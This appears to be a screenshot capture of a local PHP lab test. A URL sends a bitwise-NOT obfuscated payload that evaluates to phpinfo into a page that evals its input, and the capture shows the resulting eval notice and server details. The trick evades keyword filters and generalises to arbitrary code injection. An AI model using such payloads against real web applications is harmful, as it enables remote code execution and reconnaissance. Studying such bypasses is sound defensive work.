 localhost/test.php?code=(~%8F%97%8F%96%91%99%90)();
undefined constant ������� - assumed '�������' (this will throw an Error in a future version of PHP) in D:\phpstudy_pr
(10) : eval()'d code on line 1
PHP Version 7.3.4
php
System Windows NT DESKTOP-F34JSJN 10.0 build 17763 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI